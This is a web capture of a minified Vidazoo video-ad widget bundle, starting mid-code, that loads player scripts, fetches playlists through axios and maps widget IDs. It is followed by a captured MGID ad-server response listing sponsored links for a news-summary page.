o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697e8fa3-13752&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769901988408291774960&pvid=204250ee-a2f2-420c-9e49-a75f40695b1f&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=d5786b53-ce9d-4b21-b26e-c5ae2be8d80b&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5966&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F6l4y38&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FGreek-press-Warnings-overlooked-in-fatal-rescue-mission-in-Libya-6l4y38
body_size: 3181
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","3961825","1","What Happens To Your Brain When You Play Too Much Video Games?","","0","","","","1le6Jd5w609XZae9x96TSwU_2Im4ftU-5QzT_cDOzkQapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Wj37Oa0dFZ_ASx60eq2kl",{"i":"https://s-img.mgid.com/g/3961825/492x328/0x0x806x537/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDcvMTAxOTI0LzhlOTk5ZTQxOWMzODI5NGI0ODg3MmM1MjQwNWZiNjNiLmpwZWc.webp?v=1769901988-NkudEBp2pqif_wZYMM-6jRoqt-HnP4mRqzH69zSgbx8","l":"https://clck.mgid.com/ghits/3961825/i/5526698/0/pp/1/1?h=1le6Jd5w609XZae9x96TSwU_2Im4ftU-5QzT_cDOzkQapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Wj37Oa0dFZ_ASx60eq2kl&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-gaming-for-prolonged-periods-does-to-your-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"44b4e6a3-fefc-11f0-87a8-d404e6f97680","crid":"3961825"}],
["Herbeauty","13404786","1","Rosie Started Out At The Tender Age Of 19: Remember Her In 2006?","","0","","","","1le6Jd5w609XZae9x96TS9zgO_iiUMnqN5Tu6DF18ZQSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2mIjdGECimahyD7MauUl6C",{"i":"https://s-img.mgid.com/g/13404786/492x328/-/[base64].webp?v=1769901988-Fdp_nqJu-v-VC04T_n1CMMOBp6YlBT7N7Z5_aUl4NiI","l":"https://clck.mgid.com/ghits/13404786/i/5526698/0/pp/2/1?h=1le6Jd5w609XZae9x96TS9zgO_iiUMnqN5Tu6DF18ZQSSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2mIjdGECimahyD7MauUl6C&rid=44b4c168-fefc-11f0-87a8-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0vsn623_6qf&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/how-10-iconic-victoria-s-secret-models-have-changed-over-time/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"44b4e6ae-fefc-11f0-87a8-d404e6f97680","crid":"13404786"}],
